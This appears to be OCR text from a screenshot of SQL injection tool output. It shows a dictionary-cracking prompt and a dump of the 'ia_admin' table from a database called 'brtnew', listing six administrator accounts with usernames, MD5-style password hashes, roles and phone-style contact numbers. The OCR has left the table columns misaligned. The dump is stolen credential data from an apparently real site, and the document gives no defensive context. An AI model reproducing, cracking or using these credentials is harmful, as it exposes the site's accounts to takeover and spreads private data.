 do you want to store hashes to a temporary file for eventual further
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: brtnew
Table: ia_admin
[6 entries]
| id | did | u_id | stat | role | pass
| u_name | contact | username | isonlin
| 1 | 0 | 0 | 0 | 0 | d176db0ebe68d6216130a12d1dd9d3ef
| <blank> | 请勿删除 | admin
| 10 | 0 | 0 | 2 | 0 | 276905b5163151d907bf5bb73e51b30f
| <blank> | 8886 | 此账户勿用
| 12 | 0 | 0 | 2 | 1 | 276905b5163151d907bf5bb73e51b30f
| <blank> | 68946688 | brtshop | 1
| 14 | 0 | 0 | 1 | 8 | f6ee96c256c0eb6d27fbda51400077e7
,108,110,204,206,208,30 | <blank> | 010-68946688-8801 | brtkefu | 0
| 28 | 0 | 0 | 0 | 12 | e283e8f79f962f0b182236d1b49dd8f6
| <blank> | 68946688 | hrzhaopin | 1
| 26 | 0 | 0 | 1 | 6 | 8620007f64f90f8052f5a4688279ee7f
| <blank> | 68946688 | hrpeixun | 1